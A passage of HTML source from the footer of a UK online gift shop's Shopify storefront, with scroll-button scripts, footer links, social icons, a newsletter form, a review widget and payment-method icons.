  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/about-bobblegifts-co-uk">About Us</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/pages/customs-import-tax">Customs & Import Tax</a></li>
                      
                        <li><a href="/pages/terms-and-conditions">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping-return">Shipping Policy</a></li>
                      
                        <li><a href="/pages/return-policy">Return & Refund Policy</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/payment">Payment</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.co.uk/cdn/shop/files/leaf_small_2d31daa4-cbee-45fb-be8e-da87100dfb1e_small.png?v=1646748802);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
